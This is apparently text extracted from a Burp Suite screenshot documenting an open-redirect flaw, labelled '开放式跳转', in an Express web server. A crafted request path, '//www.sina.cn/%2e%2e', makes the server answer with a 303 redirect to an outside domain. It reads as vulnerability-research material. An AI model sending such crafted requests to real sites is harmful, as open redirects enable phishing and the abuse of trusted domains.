 Go
Cancel
< | ▼
> | ▼
Follow redirection
Target: http://www.test.com:3000
?
Request
Raw
Params
Headers
Hex
GET //www.sina.cn/%2e%2e HTTP/1.1
Host: www.test.com:3000
Cache-Control: max-age=0
Upgrade-Insecure-Requests:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: _ga=GA1.2.1331988061.1486708958
If-None-Match: W/"aa-6cf28b4f"
Connection: close
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 303 See Other
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Location: //www.sina.cn/%2e%2e/
Date: Sun, 18 Jun 2017 07:32:47 GMT
Connection: close
Content-Length: 73
Redirecting to <a
href="//www.sina.cn/%2e%2e/">//www.sina.cn/%2e%2e/</a>
开放式跳转